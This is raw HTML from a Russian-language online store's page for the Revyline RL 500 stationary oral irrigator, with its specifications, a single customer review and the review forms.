                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.alwrap { max-width: 1197px; margin: auto }
.flex-box { display: flex; justify-content: center; align-items: center }
.right { flex-direction: row }
.left { flex-direction: row-reverse }
.img-full-width { max-width: 500px; max-height: 500px }
.fffh2 { color: rgba(0, 0, 0, 1); margin: 10px; font-size: 21px; font-weight: bold }
.ffp { font-size: 16px }
.img-block { max-width: 500px; max-height: 500px }
.text-block { max-width: 500px; margin: 10px }
@media (max-width: 768px) { .flex-box { flex-direction: column-reverse } }</style>
<div class="alwrap">
    <div class="flex-box left">
        <div class="img-block">
            <p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_MiOkNX.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_MiOkNX.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_MiOkNX.png" data-image="image_MiOkNX">
                    </picture></p>
        </div>
        <div class="text-block">
            <div class="fffh2">Стационарный ирригатор Revyline RL 500</div><div class="ffp">Устройство для эффективной гигиенической защиты полости рта в домашних условиях.
          Ирригатор оснащен функцией «массаж», что позволяет укрепить десневые ткани, активизировать в них кровообращение.</div>
<p></p>
        </div>
    </div>

</div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=80&amp;classId=1102">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Ирригатор стационарный Revyline RL 500 White"
data-code="610496"
data-price="47990.0"
data-brand="Revyline"
data-list="Ирригаторы и зубные центры">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/irrigatoriy_i_zubniye_centriy_4743" data-product-id="610496" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1_320.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White"
         alt="Ирригатор стационарный Revyline RL 500 White"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_3_1_320.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White"
         alt="Ирригатор стационарный Revyline RL 500 White"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_1_1_320.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White"
         alt="Ирригатор стационарный Revyline RL 500 White"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_2_1_320.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White"
         alt="Ирригатор стационарный Revyline RL 500 White"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_4_1_320.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White"
         alt="Ирригатор стационарный Revyline RL 500 White"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_5_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_5_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_5_1_320.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White"
         alt="Ирригатор стационарный Revyline RL 500 White"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/irrigatoriy_i_zubniye_centriy_4743" data-product-id="610496" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Ирригатор стационарный Revyline RL 500 White</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="610496">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=610496"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ирригаторы и зубные центры комплектуются разными насадками для ухода за полостью рта: стандартные для ежедневного использования, ортодонтические для брекетов, пародонтологические для десневых карманов, насадки для чистки языка и Quad Stream для межзубных промежутков. Некоторые модели включают насадку-щетку для налета и имплантов.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Насадки

                                            </div>
                                            <div class="product__characteristics-item-val">
Стандартная насадка — 2 шт.; Насадка для чистки языка — 1 шт.; Пародонтологическая насадка — 1 шт.; Ортодонтическая насадка — 1 шт.; 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество насадок показывает, сколько различных насадок идет в комплекте с устройством. Чем больше количество насадок, тем шире функциональные возможности прибора и больше вариантов использования, что делает его подходящим для всей семьи или нескольких пользователей.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество насадок

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/irrigatoriy/almaty/54364_6">6 </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ирригаторы и зубные центры делятся на три типа: импульсные, моноструйные и с микропузырьковой технологией. Импульсные устройства используют пульсирующий поток воды для удаления налёта и массажа десен. Моноструйные обеспечивают постоянный поток, а устройства с микропузырьками создают мелкие пузырьки, проникающие в труднодоступные места.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Принцип работы

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/irrigatoriy/almaty/26240_1">Импульсный </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ирригаторы делятся на устройства, подключаемые к сети, и модели с встроенным аккумулятором. Модели с питанием от сети обеспечивают постоянную мощность, удобную для длительного использования. Аккумуляторные устройства предлагают мобильность и использование вдали от электричества. Некоторые модели не требуют источника питания, что добавляет удобства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Питание

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/irrigatoriy/almaty/21579_7">От сети </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Таймер в ирригаторах и зубных станциях позволяет установить время использования устройства, что помогает контролировать процесс гигиенической процедуры. Он способствует равномерному распределению времени на чистку разных участков, обеспечивая более тщательную гигиену. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Таймер

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/irrigatoriy/almaty/26248_6">Да </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Функция регулировки давления позволяет настраивать интенсивность потока воды в ирригаторах, что важно для персонализации ухода за полостью рта. Слабое давление подходит для чувствительных десен, а сильное — для глубокого очищения. Это особенно полезно для семейного использования, так как каждому можно подобрать комфортный уровень давления в зависимости от состояния десен.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Регулировка давления струи

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Емкость резервуара в ирригаторах определяет, сколько жидкости устройство может хранить за раз. Модели с ёмкостью до 300 мл подходят для одного человека и кратковременного использования. Ёмкости от 550 мл и более обеспечивают удобство при длительных процедурах или использовании несколькими членами семьи, позволяя избежать частого долива воды. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Емкость резервуара для воды

                                            </div>
                                            <div class="product__characteristics-item-val">
600 мл
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/irrigatoriy/almaty/21562_1">Китай </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительная информация</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Функция автоматического отключения сохраняет работоспособность ирригатора, отключая устройство при перегреве или после полного израсходования жидкости в резервуаре. Это не только предотвращает возможные поломки, но и обеспечивает безопасность использования, продлевая срок службы устройства и обеспечивая комфорт при уходе за полостью рта.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Автоотключение

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Датчик нажима контролирует силу прижатия щетинок к зубной эмали во время чистки. При избыточном давлении он может отключить пульсирующие движения щетки или подать предупредительный сигнал. Эта функция предотвращает повреждение зубов и десен, обеспечивая безопасный и эффективный уход за полостью рта.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Датчик нажима

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/irrigatoriy/almaty/54375_6">Да </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество пульсаций отражает количество импульсов воды, выходящих из сопла ирригатора или зубного центра за секунду. Более высокие значения (от 1000 п/мин и более) обеспечивают более эффективное удаление зубных отложений и массаж десен, способствуя улучшению гигиены полости рта и здоровью десен">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество пульсаций

                                            </div>
                                            <div class="product__characteristics-item-val">
1600 п/мин
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ирригаторы могут иметь дополнительные функции для улучшения очистки полости рта. Это включает режимы массажа десен, деликатной чистки и очистки языка. Например, режимы &quot;Clean&quot; для ежедневной чистки, &quot;Deep Clean&quot; для глубокой очистки и &quot;Sensitive&quot; для бережной чистки. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Другие режимы

                                            </div>
                                            <div class="product__characteristics-item-val">
4 режима ирригации, включая программируемый; 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Особенности">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Ирригатор оснащен функцией «массаж», что позволяет укрепить десневые ткани, активизировать в них кровообращение. 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплектация">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Основной блок ирригатора Revyline RL 500; Стандартная насадка; Пародонтальная насадка; Ортодонтическая насадка для ухода за конструкциями; Насадка для чистки языка; Насадка для чистки имплантов; Инструкция по эксплуатации. 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты

                                            </div>
                                            <div class="product__characteristics-item-val">
225 х 110 х 155 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
0,83 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
Белый 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">24 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.alwrap { max-width: 1197px; margin: auto }
.flex-box { display: flex; justify-content: center; align-items: center }
.right { flex-direction: row }
.left { flex-direction: row-reverse }
.img-full-width { max-width: 500px; max-height: 500px }
.fffh2 { color: rgba(0, 0, 0, 1); margin: 10px; font-size: 21px; font-weight: bold }
.ffp { font-size: 16px }
.img-block { max-width: 500px; max-height: 500px }
.text-block { max-width: 500px; margin: 10px }
@media (max-width: 768px) { .flex-box { flex-direction: column-reverse } }</style>
<div class="alwrap">
    <div class="flex-box left">
        <div class="img-block">
            <p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_MiOkNX.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_MiOkNX.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_MiOkNX.png" data-image="image_MiOkNX">
                    </picture></p>
        </div>
        <div class="text-block">
            <div class="fffh2">Стационарный ирригатор Revyline RL 500</div><div class="ffp">Устройство для эффективной гигиенической защиты полости рта в домашних условиях.
          Ирригатор оснащен функцией «массаж», что позволяет укрепить десневые ткани, активизировать в них кровообращение.</div>
<p></p>
        </div>
    </div>

</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1.jpg"
        data-id="80"
        data-classid="1102"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=80&amp;classId=1102&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">1</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">


            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">1 отзыв</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=80&amp;classId=1102&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (1)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="411398">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Анастасия
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                18.12.2023
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Этот ирригатор оснащен двумя режимами работы - обычным и деликатным. Режим деликатного очищения и массажа десен идеально подходит для людей с чувствительными зубами или деснами. Он также имеет компактный дизайн и работает от аккумулятора, что делает его удобным в использовании в любых условиях.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=411398&amp;goodId=80&amp;classId=1102"
               data-replyid="411398">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="411398">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="411398">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyJkJsmU8fbVFild9AfTjx-Qx6hFOn9_WnGaByu2hQVOgcw3UAGizhkv1lsQElDemY71g80kPSHS6jYIa5DzC6GQt0vFVSpZJq1w5BwRaUvpNCTc4vejaNqOBWJi9dNVbQ" />

        <input id="ParentId" name="ParentId" type="hidden" value="411398" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="80" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="1102" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=80&amp;classId=1102&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (1)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

